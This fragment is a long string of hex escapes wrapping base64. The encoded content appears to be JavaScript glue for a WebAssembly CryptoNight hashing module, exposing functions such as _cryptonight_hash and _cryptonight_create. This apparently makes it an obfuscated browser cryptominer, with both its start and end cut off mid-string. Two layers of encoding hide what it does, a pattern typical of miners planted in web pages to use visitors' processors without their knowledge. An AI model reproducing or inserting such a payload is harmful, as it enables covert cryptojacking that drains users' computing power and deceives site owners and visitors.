x58\x30\x4a\x42\x55\x30\x55\x39\x55\x6e\x56\x75\x64\x47\x6c\x74\x5a\x53\x35\x68\x62\x47\x6c\x6e\x62\x6b\x31\x6c\x62\x57\x39\x79\x65\x53\x68\x54\x56\x45\x46\x44\x53\x31\x39\x4e\x51\x56\x67\x70\x4f\x30\x68\x46\x51\x56\x41\x7a\x4d\x6c\x74\x45\x57\x55\x35\x42\x54\x55\x6c\x44\x56\x45\x39\x51\x58\x31\x42\x55\x55\x6a\x34\x2b\x4d\x6c\x30\x39\x52\x46\x6c\x4f\x51\x55\x31\x4a\x51\x31\x39\x43\x51\x56\x4e\x46\x4f\x33\x4e\x30\x59\x58\x52\x70\x59\x31\x4e\x6c\x59\x57\x78\x6c\x5a\x44\x31\x30\x63\x6e\x56\x6c\x4f\x30\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x64\x32\x46\x7a\x62\x56\x52\x68\x59\x6d\x78\x6c\x55\x32\x6c\x36\x5a\x53\x4a\x64\x50\x54\x67\x37\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x33\x59\x58\x4e\x74\x54\x57\x46\x34\x56\x47\x46\x69\x62\x47\x56\x54\x61\x58\x70\x6c\x49\x6c\x30\x39\x4f\x44\x74\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x42\x70\x62\x6e\x5a\x76\x61\x32\x56\x66\x64\x6d\x6c\x70\x61\x53\x68\x70\x62\x6d\x52\x6c\x65\x43\x78\x68\x4d\x53\x78\x68\x4d\x69\x78\x68\x4d\x79\x6c\x37\x64\x48\x4a\x35\x65\x30\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x5a\x48\x6c\x75\x51\x32\x46\x73\x62\x46\x39\x32\x61\x57\x6c\x70\x49\x6c\x30\x6f\x61\x57\x35\x6b\x5a\x58\x67\x73\x59\x54\x45\x73\x59\x54\x49\x73\x59\x54\x4d\x70\x66\x57\x4e\x68\x64\x47\x4e\x6f\x4b\x47\x55\x70\x65\x32\x6c\x6d\x4b\x48\x52\x35\x63\x47\x56\x76\x5a\x69\x42\x6c\x49\x54\x30\x39\x49\x6d\x35\x31\x62\x57\x4a\x6c\x63\x69\x49\x6d\x4a\x6d\x55\x68\x50\x54\x30\x69\x62\x47\x39\x75\x5a\x32\x70\x74\x63\x43\x49\x70\x64\x47\x68\x79\x62\x33\x63\x67\x5a\x54\x74\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6e\x4e\x6c\x64\x46\x52\x6f\x63\x6d\x56\x33\x49\x6c\x30\x6f\x4d\x53\x77\x77\x4b\x58\x31\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x4c\x6d\x46\x7a\x62\x55\x64\x73\x62\x32\x4a\x68\x62\x45\x46\x79\x5a\x7a\x31\x37\x49\x6b\x31\x68\x64\x47\x67\x69\x4f\x6b\x31\x68\x64\x47\x67\x73\x49\x6b\x6c\x75\x64\x44\x68\x42\x63\x6e\x4a\x68\x65\x53\x49\x36\x53\x57\x35\x30\x4f\x45\x46\x79\x63\x6d\x46\x35\x4c\x43\x4a\x4a\x62\x6e\x51\x78\x4e\x6b\x46\x79\x63\x6d\x46\x35\x49\x6a\x70\x4a\x62\x6e\x51\x78\x4e\x6b\x46\x79\x63\x6d\x46\x35\x4c\x43\x4a\x4a\x62\x6e\x51\x7a\x4d\x6b\x46\x79\x63\x6d\x46\x35\x49\x6a\x70\x4a\x62\x6e\x51\x7a\x4d\x6b\x46\x79\x63\x6d\x46\x35\x4c\x43\x4a\x56\x61\x57\x35\x30\x4f\x45\x46\x79\x63\x6d\x46\x35\x49\x6a\x70\x56\x61\x57\x35\x30\x4f\x45\x46\x79\x63\x6d\x46\x35\x4c\x43\x4a\x56\x61\x57\x35\x30\x4d\x54\x5a\x42\x63\x6e\x4a\x68\x65\x53\x49\x36\x56\x57\x6c\x75\x64\x44\x45\x32\x51\x58\x4a\x79\x59\x58\x6b\x73\x49\x6c\x56\x70\x62\x6e\x51\x7a\x4d\x6b\x46\x79\x63\x6d\x46\x35\x49\x6a\x70\x56\x61\x57\x35\x30\x4d\x7a\x4a\x42\x63\x6e\x4a\x68\x65\x53\x77\x69\x52\x6d\x78\x76\x59\x58\x51\x7a\x4d\x6b\x46\x79\x63\x6d\x46\x35\x49\x6a\x70\x47\x62\x47\x39\x68\x64\x44\x4d\x79\x51\x58\x4a\x79\x59\x58\x6b\x73\x49\x6b\x5a\x73\x62\x32\x46\x30\x4e\x6a\x52\x42\x63\x6e\x4a\x68\x65\x53\x49\x36\x52\x6d\x78\x76\x59\x58\x51\x32\x4e\x45\x46\x79\x63\x6d\x46\x35\x4c\x43\x4a\x4f\x59\x55\x34\x69\x4f\x6b\x35\x68\x54\x69\x77\x69\x53\x57\x35\x6d\x61\x57\x35\x70\x64\x48\x6b\x69\x4f\x6b\x6c\x75\x5a\x6d\x6c\x75\x61\x58\x52\x35\x66\x54\x74\x4e\x62\x32\x52\x31\x62\x47\x55\x75\x59\x58\x4e\x74\x54\x47\x6c\x69\x63\x6d\x46\x79\x65\x55\x46\x79\x5a\x7a\x31\x37\x49\x6d\x46\x69\x62\x33\x4a\x30\x49\x6a\x70\x68\x59\x6d\x39\x79\x64\x43\x77\x69\x59\x58\x4e\x7a\x5a\x58\x4a\x30\x49\x6a\x70\x68\x63\x33\x4e\x6c\x63\x6e\x51\x73\x49\x6d\x56\x75\x62\x47\x46\x79\x5a\x32\x56\x4e\x5a\x57\x31\x76\x63\x6e\x6b\x69\x4f\x6d\x56\x75\x62\x47\x46\x79\x5a\x32\x56\x4e\x5a\x57\x31\x76\x63\x6e\x6b\x73\x49\x6d\x64\x6c\x64\x46\x52\x76\x64\x47\x46\x73\x54\x57\x56\x74\x62\x33\x4a\x35\x49\x6a\x70\x6e\x5a\x58\x52\x55\x62\x33\x52\x68\x62\x45\x31\x6c\x62\x57\x39\x79\x65\x53\x77\x69\x59\x57\x4a\x76\x63\x6e\x52\x50\x62\x6b\x4e\x68\x62\x6d\x35\x76\x64\x45\x64\x79\x62\x33\x64\x4e\x5a\x57\x31\x76\x63\x6e\x6b\x69\x4f\x6d\x46\x69\x62\x33\x4a\x30\x54\x32\x35\x44\x59\x57\x35\x75\x62\x33\x52\x48\x63\x6d\x39\x33\x54\x57\x56\x74\x62\x33\x4a\x35\x4c\x43\x4a\x70\x62\x6e\x5a\x76\x61\x32\x56\x66\x64\x6d\x6c\x70\x61\x53\x49\x36\x61\x57\x35\x32\x62\x32\x74\x6c\x58\x33\x5a\x70\x61\x57\x6b\x73\x49\x6c\x39\x6e\x62\x58\x52\x70\x62\x57\x56\x66\x63\x69\x49\x36\x58\x32\x64\x74\x64\x47\x6c\x74\x5a\x56\x39\x79\x4c\x43\x4a\x66\x5a\x32\x31\x30\x61\x57\x31\x6c\x49\x6a\x70\x66\x5a\x32\x31\x30\x61\x57\x31\x6c\x4c\x43\x4a\x66\x58\x31\x39\x7a\x5a\x58\x52\x46\x63\x6e\x4a\x4f\x62\x79\x49\x36\x58\x31\x39\x66\x63\x32\x56\x30\x52\x58\x4a\x79\x54\x6d\x38\x73\x49\x6c\x39\x6c\x62\x58\x4e\x6a\x63\x6d\x6c\x77\x64\x47\x56\x75\x58\x32\x31\x6c\x62\x57\x4e\x77\x65\x56\x39\x69\x61\x57\x63\x69\x4f\x6c\x39\x6c\x62\x58\x4e\x6a\x63\x6d\x6c\x77\x64\x47\x56\x75\x58\x32\x31\x6c\x62\x57\x4e\x77\x65\x56\x39\x69\x61\x57\x63\x73\x49\x6c\x39\x66\x58\x33\x4e\x35\x63\x32\x4e\x68\x62\x47\x77\x79\x4d\x43\x49\x36\x58\x31\x39\x66\x63\x33\x6c\x7a\x59\x32\x46\x73\x62\x44\x49\x77\x4c\x43\x4a\x66\x5a\x6e\x52\x70\x62\x57\x55\x69\x4f\x6c\x39\x6d\x64\x47\x6c\x74\x5a\x53\x77\x69\x52\x46\x6c\x4f\x51\x55\x31\x4a\x51\x31\x52\x50\x55\x46\x39\x51\x56\x46\x49\x69\x4f\x6b\x52\x5a\x54\x6b\x46\x4e\x53\x55\x4e\x55\x54\x31\x42\x66\x55\x46\x52\x53\x4c\x43\x4a\x30\x5a\x57\x31\x77\x52\x47\x39\x31\x59\x6d\x78\x6c\x55\x48\x52\x79\x49\x6a\x70\x30\x5a\x57\x31\x77\x52\x47\x39\x31\x59\x6d\x78\x6c\x55\x48\x52\x79\x4c\x43\x4a\x42\x51\x6b\x39\x53\x56\x43\x49\x36\x51\x55\x4a\x50\x55\x6c\x51\x73\x49\x6c\x4e\x55\x51\x55\x4e\x4c\x56\x45\x39\x51\x49\x6a\x70\x54\x56\x45\x46\x44\x53\x31\x52\x50\x55\x43\x77\x69\x55\x31\x52\x42\x51\x30\x74\x66\x54\x55\x46\x59\x49\x6a\x70\x54\x56\x45\x46\x44\x53\x31\x39\x4e\x51\x56\x68\x39\x4f\x33\x5a\x68\x63\x69\x42\x68\x63\x32\x30\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x68\x63\x32\x30\x69\x58\x53\x68\x4e\x62\x32\x52\x31\x62\x47\x55\x75\x59\x58\x4e\x74\x52\x32\x78\x76\x59\x6d\x46\x73\x51\x58\x4a\x6e\x4c\x45\x31\x76\x5a\x48\x56\x73\x5a\x53\x35\x68\x63\x32\x31\x4d\x61\x57\x4a\x79\x59\x58\x4a\x35\x51\x58\x4a\x6e\x4c\x47\x4a\x31\x5a\x6d\x5a\x6c\x63\x69\x6b\x37\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x68\x63\x32\x30\x69\x58\x54\x31\x68\x63\x32\x30\x37\x64\x6d\x46\x79\x49\x46\x39\x6a\x63\x6e\x6c\x77\x64\x47\x39\x75\x61\x57\x64\x6f\x64\x46\x39\x6f\x59\x58\x4e\x6f\x50\x55\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x58\x32\x4e\x79\x65\x58\x42\x30\x62\x32\x35\x70\x5a\x32\x68\x30\x58\x32\x68\x68\x63\x32\x67\x69\x58\x54\x30\x6f\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x6f\x4b\x58\x74\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x68\x63\x32\x30\x69\x58\x56\x73\x69\x58\x32\x4e\x79\x65\x58\x42\x30\x62\x32\x35\x70\x5a\x32\x68\x30\x58\x32\x68\x68\x63\x32\x67\x69\x58\x53\x35\x68\x63\x48\x42\x73\x65\x53\x68\x75\x64\x57\x78\x73\x4c\x47\x46\x79\x5a\x33\x56\x74\x5a\x57\x35\x30\x63\x79\x6c\x39\x4b\x54\x74\x32\x59\x58\x49\x67\x5a\x32\x56\x30\x56\x47\x56\x74\x63\x46\x4a\x6c\x64\x44\x41\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x6e\x5a\x58\x52\x55\x5a\x57\x31\x77\x55\x6d\x56\x30\x4d\x43\x4a\x64\x50\x53\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x67\x70\x65\x33\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x46\x7a\x62\x53\x4a\x64\x57\x79\x4a\x6e\x5a\x58\x52\x55\x5a\x57\x31\x77\x55\x6d\x56\x30\x4d\x43\x4a\x64\x4c\x6d\x46\x77\x63\x47\x78\x35\x4b\x47\x35\x31\x62\x47\x77\x73\x59\x58\x4a\x6e\x64\x57\x31\x6c\x62\x6e\x52\x7a\x4b\x58\x30\x70\x4f\x33\x5a\x68\x63\x69\x42\x66\x5a\x6e\x4a\x6c\x5a\x54\x31\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6c\x39\x6d\x63\x6d\x56\x6c\x49\x6c\x30\x39\x4b\x47\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x4b\x43\x6c\x37\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x45\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x59\x58\x4e\x74\x49\x6c\x31\x62\x49\x6c\x39\x6d\x63\x6d\x56\x6c\x49\x6c\x30\x75\x59\x58\x42\x77\x62\x48\x6b\x6f\x62\x6e\x56\x73\x62\x43\x78\x68\x63\x6d\x64\x31\x62\x57\x56\x75\x64\x48\x4d\x70\x66\x53\x6b\x37\x64\x6d\x46\x79\x49\x48\x4a\x31\x62\x6c\x42\x76\x63\x33\x52\x54\x5a\x58\x52\x7a\x50\x55\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x63\x6e\x56\x75\x55\x47\x39\x7a\x64\x46\x4e\x6c\x64\x48\x4d\x69\x58\x54\x30\x6f\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x6f\x4b\x58\x74\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x68\x63\x32\x30\x69\x58\x56\x73\x69\x63\x6e\x56\x75\x55\x47\x39\x7a\x64\x46\x4e\x6c\x64\x48\x4d\x69\x58\x53\x35\x68\x63\x48\x42\x73\x65\x53\x68\x75\x64\x57\x78\x73\x4c\x47\x46\x79\x5a\x33\x56\x74\x5a\x57\x35\x30\x63\x79\x6c\x39\x4b\x54\x74\x32\x59\x58\x49\x67\x63\x32\x56\x30\x56\x47\x56\x74\x63\x46\x4a\x6c\x64\x44\x41\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x7a\x5a\x58\x52\x55\x5a\x57\x31\x77\x55\x6d\x56\x30\x4d\x43\x4a\x64\x50\x53\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x67\x70\x65\x33\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x46\x7a\x62\x53\x4a\x64\x57\x79\x4a\x7a\x5a\x58\x52\x55\x5a\x57\x31\x77\x55\x6d\x56\x30\x4d\x43\x4a\x64\x4c\x6d\x46\x77\x63\x47\x78\x35\x4b\x47\x35\x31\x62\x47\x77\x73\x59\x58\x4a\x6e\x64\x57\x31\x6c\x62\x6e\x52\x7a\x4b\x58\x30\x70\x4f\x33\x5a\x68\x63\x69\x42\x6c\x63\x33\x52\x68\x59\x6d\x78\x70\x63\x32\x68\x54\x64\x47\x46\x6a\x61\x31\x4e\x77\x59\x57\x4e\x6c\x50\x55\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x5a\x58\x4e\x30\x59\x57\x4a\x73\x61\x58\x4e\x6f\x55\x33\x52\x68\x59\x32\x74\x54\x63\x47\x46\x6a\x5a\x53\x4a\x64\x50\x53\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x67\x70\x65\x33\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x46\x7a\x62\x53\x4a\x64\x57\x79\x4a\x6c\x63\x33\x52\x68\x59\x6d\x78\x70\x63\x32\x68\x54\x64\x47\x46\x6a\x61\x31\x4e\x77\x59\x57\x4e\x6c\x49\x6c\x30\x75\x59\x58\x42\x77\x62\x48\x6b\x6f\x62\x6e\x56\x73\x62\x43\x78\x68\x63\x6d\x64\x31\x62\x57\x56\x75\x64\x48\x4d\x70\x66\x53\x6b\x37\x64\x6d\x46\x79\x49\x46\x39\x74\x5a\x57\x31\x74\x62\x33\x5a\x6c\x50\x55\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x58\x32\x31\x6c\x62\x57\x31\x76\x64\x6d\x55\x69\x58\x54\x30\x6f\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x6f\x4b\x58\x74\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x68\x63\x32\x30\x69\x58\x56\x73\x69\x58\x32\x31\x6c\x62\x57\x31\x76\x64\x6d\x55\x69\x58\x53\x35\x68\x63\x48\x42\x73\x65\x53\x68\x75\x64\x57\x78\x73\x4c\x47\x46\x79\x5a\x33\x56\x74\x5a\x57\x35\x30\x63\x79\x6c\x39\x4b\x54\x74\x32\x59\x58\x49\x67\x58\x32\x31\x6c\x62\x58\x4e\x6c\x64\x44\x31\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6c\x39\x74\x5a\x57\x31\x7a\x5a\x58\x51\x69\x58\x54\x30\x6f\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x6f\x4b\x58\x74\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x68\x63\x32\x30\x69\x58\x56\x73\x69\x58\x32\x31\x6c\x62\x58\x4e\x6c\x64\x43\x4a\x64\x4c\x6d\x46\x77\x63\x47\x78\x35\x4b\x47\x35\x31\x62\x47\x77\x73\x59\x58\x4a\x6e\x64\x57\x31\x6c\x62\x6e\x52\x7a\x4b\x58\x30\x70\x4f\x33\x5a\x68\x63\x69\x42\x66\x62\x57\x46\x73\x62\x47\x39\x6a\x50\x55\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x58\x32\x31\x68\x62\x47\x78\x76\x59\x79\x4a\x64\x50\x53\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x67\x70\x65\x33\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x46\x7a\x62\x53\x4a\x64\x57\x79\x4a\x66\x62\x57\x46\x73\x62\x47\x39\x6a\x49\x6c\x30\x75\x59\x58\x42\x77\x62\x48\x6b\x6f\x62\x6e\x56\x73\x62\x43\x78\x68\x63\x6d\x64\x31\x62\x57\x56\x75\x64\x48\x4d\x70\x66\x53\x6b\x37\x64\x6d\x46\x79\x49\x46\x39\x6a\x63\x6e\x6c\x77\x64\x47\x39\x75\x61\x57\x64\x6f\x64\x46\x39\x6a\x63\x6d\x56\x68\x64\x47\x55\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x66\x59\x33\x4a\x35\x63\x48\x52\x76\x62\x6d\x6c\x6e\x61\x48\x52\x66\x59\x33\x4a\x6c\x59\x58\x52\x6c\x49\x6c\x30\x39\x4b\x47\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x4b\x43\x6c\x37\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x45\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x59\x58\x4e\x74\x49\x6c\x31\x62\x49\x6c\x39\x6a\x63\x6e\x6c\x77\x64\x47\x39\x75\x61\x57\x64\x6f\x64\x46\x39\x6a\x63\x6d\x56\x68\x64\x47\x55\x69\x58\x53\x35\x68\x63\x48\x42\x73\x65\x53\x68\x75\x64\x57\x78\x73\x4c\x47\x46\x79\x5a\x33\x56\x74\x5a\x57\x35\x30\x63\x79\x6c\x39\x4b\x54\x74\x32\x59\x58\x49\x67\x58\x32\x31\x6c\x62\x57\x4e\x77\x65\x54\x31\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6c\x39\x74\x5a\x57\x31\x6a\x63\x48\x6b\x69\x58\x54\x30\x6f\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x6f\x4b\x58\x74\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x68\x63\x32\x30\x69\x58\x56\x73\x69\x58\x32\x31\x6c\x62\x57\x4e\x77\x65\x53\x4a\x64\x4c\x6d\x46\x77\x63\x47\x78\x35\x4b\x47\x35\x31\x62\x47\x77\x73\x59\x58\x4a\x6e\x64\x57\x31\x6c\x62\x6e\x52\x7a\x4b\x58\x30\x70\x4f\x33\x5a\x68\x63\x69\x42\x66\x5a\x57\x31\x7a\x59\x33\x4a\x70\x63\x48\x52\x6c\x62\x6c\x39\x6e\x5a\x58\x52\x66\x5a\x32\x78\x76\x59\x6d\x46\x73\x58\x32\x78\x70\x59\x6d\x4d\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x66\x5a\x57\x31\x7a\x59\x33\x4a\x70\x63\x48\x52\x6c\x62\x6c\x39\x6e\x5a\x58\x52\x66\x5a\x32\x78\x76\x59\x6d\x46\x73\x58\x32\x78\x70\x59\x6d\x4d\x69\x58\x54\x30\x6f\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x6f\x4b\x58\x74\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x68\x63\x32\x30\x69\x58\x56\x73\x69\x58\x32\x56\x74\x63\x32\x4e\x79\x61\x58\x42\x30\x5a\x57\x35\x66\x5a\x32\x56\x30\x58\x32\x64\x73\x62\x32\x4a\x68\x62\x46\x39\x73\x61\x57\x4a\x6a\x49\x6c\x30\x75\x59\x58\x42\x77\x62\x48\x6b\x6f\x62\x6e\x56\x73\x62\x43\x78\x68\x63\x6d\x64\x31\x62\x57\x56\x75\x64\x48\x4d\x70\x66\x53\x6b\x37\x64\x6d\x46\x79\x49\x48\x4e\x30\x59\x57\x4e\x72\x51\x57\x78\x73\x62\x32\x4d\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x7a\x64\x47\x46\x6a\x61\x30\x46\x73\x62\x47\x39\x6a\x49\x6c\x30\x39\x4b\x47\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x4b\x43\x6c\x37\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x45\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x59\x58\x4e\x74\x49\x6c\x31\x62\x49\x6e\x4e\x30\x59\x57\x4e\x72\x51\x57\x78\x73\x62\x32\x4d\x69\x58\x53\x35\x68\x63\x48\x42\x73\x65\x53\x68\x75\x64\x57\x78\x73\x4c\x47\x46\x79\x5a\x33\x56\x74\x5a\x57\x35\x30\x63\x79\x6c\x39\x4b\x54\x74\x32\x59\x58\x49\x67\x63\x32\x56\x30\x56\x47\x68\x79\x5a\x58\x63\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x7a\x5a\x58\x52\x55\x61\x48\x4a\x6c\x64\x79\x4a\x64\x50\x53\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x67\x70\x65\x33\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x46\x7a\x62\x53\x4a\x64\x57\x79\x4a\x7a\x5a\x58\x52\x55\x61\x48\x4a\x6c\x64\x79\x4a\x64\x4c\x6d\x46\x77\x63\x47\x78\x35\x4b\x47\x35\x31\x62\x47\x77\x73\x59\x58\x4a\x6e\x64\x57\x31\x6c\x62\x6e\x52\x7a\x4b\x58\x30\x70\x4f\x33\x5a\x68\x63\x69\x42\x66\x63\x32\x4a\x79\x61\x7a\x31\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6c\x39\x7a\x59\x6e\x4a\x72\x49\x6c\x30\x39\x4b\x47\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x4b\x43\x6c\x37\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x45\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x59\x58\x4e\x74\x49\x6c\x31\x62\x49\x6c\x39\x7a\x59\x6e\x4a\x72\x49\x6c\x30\x75\x59\x58\x42\x77\x62\x48\x6b\x6f\x62\x6e\x56\x73\x62\x43\x78\x68\x63\x6d\x64\x31\x62\x57\x56\x75\x64\x48\x4d\x70\x66\x53\x6b\x37\x64\x6d\x46\x79\x49\x48\x4e\x30\x59\x57\x4e\x72\x55\x6d\x56\x7a\x64\x47\x39\x79\x5a\x54\x31\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6e\x4e\x30\x59\x57\x4e\x72\x55\x6d\x56\x7a\x64\x47\x39\x79\x5a\x53\x4a\x64\x50\x53\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x67\x70\x65\x33\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x46\x7a\x62\x53\x4a\x64\x57\x79\x4a\x7a\x64\x47\x46\x6a\x61\x31\x4a\x6c\x63\x33\x52\x76\x63\x6d\x55\x69\x58\x53\x35\x68\x63\x48\x42\x73\x65\x53\x68\x75\x64\x57\x78\x73\x4c\x47\x46\x79\x5a\x33\x56\x74\x5a\x57\x35\x30\x63\x79\x6c\x39\x4b\x54\x74\x32\x59\x58\x49\x67\x58\x32\x4e\x79\x65\x58\x42\x30\x62\x32\x35\x70\x5a\x32\x68\x30\x58\x32\x52\x6c\x63\x33\x52\x79\x62\x33\x6b\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x66\x59\x33\x4a\x35\x63\x48\x52\x76\x62\x6d\x6c\x6e\x61\x48\x52\x66\x5a\x47\x56\x7a\x64\x48\x4a\x76\x65\x53\x4a\x64\x50\x53\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x67\x70\x65\x33\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x46\x7a\x62\x53\x4a\x64\x57\x79\x4a\x66\x59\x33\x4a\x35\x63\x48\x52\x76\x62\x6d\x6c\x6e\x61\x48\x52\x66\x5a\x47\x56\x7a\x64\x48\x4a\x76\x65\x53\x4a\x64\x4c\x6d\x46\x77\x63\x47\x78\x35\x4b\x47\x35\x31\x62\x47\x77\x73\x59\x58\x4a\x6e\x64\x57\x31\x6c\x62\x6e\x52\x7a\x4b\x58\x30\x70\x4f\x33\x5a\x68\x63\x69\x42\x7a\x64\x47\x46\x6a\x61\x31\x4e\x68\x64\x6d\x55\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x7a\x64\x47\x46\x6a\x61\x31\x4e\x68\x64\x6d\x55\x69\x58\x54\x30\x6f\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x6f\x4b\x58\x74\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x68\x63\x32\x30\x69\x58\x56\x73\x69\x63\x33\x52\x68\x59\x32\x74\x54\x59\x58\x5a\x6c\x49\x6c\x30\x75\x59\x58\x42\x77\x62\x48\x6b\x6f\x62\x6e\x56\x73\x62\x43\x78\x68\x63\x6d\x64\x31\x62\x57\x56\x75\x64\x48\x4d\x70\x66\x53\x6b\x37\x64\x6d\x46\x79\x49\x47\x52\x35\x62\x6b\x4e\x68\x62\x47\x78\x66\x64\x6d\x6c\x70\x61\x54\x31\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x52\x35\x62\x6b\x4e\x68\x62\x47\x78\x66\x64\x6d\x6c\x70\x61\x53\x4a\x64\x50\x53\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x67\x70\x65\x33\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x46\x7a\x62\x53\x4a\x64\x57\x79\x4a\x6b\x65\x57\x35\x44\x59\x57\x78\x73\x58\x33\x5a\x70\x61\x57\x6b\x69\x58\x53\x35\x68\x63\x48\x42\x73\x65\x53\x68\x75\x64\x57\x78\x73\x4c\x47\x46\x79\x5a\x33\x56\x74\x5a\x57\x35\x30\x63\x79\x6c\x39\x4b\x54\x74\x53\x64\x57\x35\x30\x61\x57\x31\x6c\x4c\x6e\x4e\x30\x59\x57\x4e\x72\x51\x57\x78\x73\x62\x32\x4d\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x7a\x64\x47\x46\x6a\x61\x30\x46\x73\x62\x47\x39\x6a\x49\x6c\x30\x37\x55\x6e\x56\x75\x64\x47\x6c\x74\x5a\x53\x35\x7a\x64\x47\x46\x6a\x61\x31\x4e\x68\x64\x6d\x55\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x7a\x64\x47\x46\x6a\x61\x31\x4e\x68\x64\x6d\x55\x69\x58\x54\x74\x53\x64\x57\x35\x30\x61\x57\x31\x6c\x4c\x6e\x4e\x30\x59\x57\x4e\x72\x55\x6d\x56\x7a\x64\x47\x39\x79\x5a\x54\x31\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6e\x4e\x30\x59\x57\x4e\x72\x55\x6d\x56\x7a\x64\x47\x39\x79\x5a\x53\x4a\x64\x4f\x31\x4a\x31\x62\x6e\x52\x70\x62\x57\x55\x75\x5a\x58\x4e\x30\x59\x57\x4a\x73\x61\x58\x4e\x6f\x55\x33\x52\x68\x59\x32\x74\x54\x63\x47\x46\x6a\x5a\x54\x31\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x56\x7a\x64\x47\x46\x69\x62\x47\x6c\x7a\x61\x46\x4e\x30\x59\x57\x4e\x72\x55\x33\x42\x68\x59\x32\x55\x69\x58\x54\x74\x53\x64\x57\x35\x30\x61\x57\x31\x6c\x4c\x6e\x4e\x6c\x64\x46\x52\x6c\x62\x58\x42\x53\x5a\x58\x51\x77\x50\x55\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x63\